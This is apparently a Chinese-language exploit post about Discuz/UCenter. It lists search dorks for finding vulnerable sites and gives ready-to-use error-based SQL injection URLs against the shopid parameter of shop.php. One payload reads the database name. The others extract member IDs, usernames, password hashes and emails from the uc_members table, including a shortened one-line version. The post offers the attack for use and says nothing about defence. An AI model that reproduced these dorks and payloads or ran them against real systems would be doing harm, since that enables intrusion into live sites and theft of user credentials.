官方主页:http://u.discuz.net
批量关键词
Dork 1: Powered by UCenter inurl:shop.php?ac=view |
Dork 2 : inurl:shop.php?ac=view&shopid= |
漏洞文件 : Shop.php |
漏洞参数: (?)ac=view&shopid= |
漏洞类型 : SQL Injection (MySQL Error Based) |
EXP:

1,得到数据库名称
http://server/shop.php?ac=view&shopid=253 and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(database())),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
红色部分要在下面的语句中替换。

2,注入得到帐户密码信息
http://server/shop.php?ac=view&shopid=253 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,cast(concat(uc_members.uid,0x3a,uc_members.username,0x3a,uc_members.password,0x3a,uc_members.email) as char),0x27,0x7e) FROM `hiwir1_ucenter`.uc_members LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
面要两句,比较麻烦,其实一句也可以搞定
and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,cast(concat(uc_members.uid,0x3a,uc_members.username,0x3a,uc_members.password,0x3a,uc_members.email) as char),0x27,0x7e) FROM uc_members LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
直接这一句就行了,不要database